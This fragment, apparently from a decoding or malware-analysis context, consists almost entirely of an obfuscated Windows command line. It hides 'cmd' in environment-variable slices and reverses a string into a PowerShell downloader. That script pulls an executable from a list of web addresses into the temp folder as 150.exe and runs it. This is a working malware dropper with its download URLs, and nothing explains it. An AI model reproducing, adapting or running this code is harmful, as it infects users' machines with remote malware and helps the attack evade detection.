 Reverse String
c:\SzCTnucwEfW\SbuaBlErrzYpl\RdPspAGt\..\..\..\windows\system32\cmd.exe
/c %ProgramData:~0,1%%ProgramData:~9,2% /V:/C
"set XhOY=;'JWt'=BTH$}}{hctac}};kaerb;'GGi'=WLb$;hjk$ metI-ekovnI{ )00008
eg- htgnel.)hjk$ metI-teG(( fI;'cRO'=iVj$;)hjk$
,RFw$(eliFdaolnwoD.lho${yrt{)YlI$ ni
RFw$(hcaerof;'exe.'+ori$+'\'+pmet:vne$=hjk$;'njW'=pBF$;'051' =
ori$;'abm'=vvs$;)'@'(tilpS.'HgC1qLI06/ln.tfeelc//:ptth@vNdyoSJJX/setirovaf_dd
a/moc.tramsyotihsayah.www//:ptth@IzIWsGC4W/moc.srettiftuorevirytinirt.www/
/:ptth@vJwloS1p/moc.kokgnabpac.www//:ptth@dhvXN9L/moc.ierebewneedi.w
ww//:ptth'=YlI$;tneilCbeW.teN tcejbo-wen=lho$;'VfD'=vSK$ llehsrewop
&&
for /L %V in (497,-1,0)do set xJWn=!xJWn!!XhOY:~%V,1!
&&if %V==0 call %xJWn:~6%"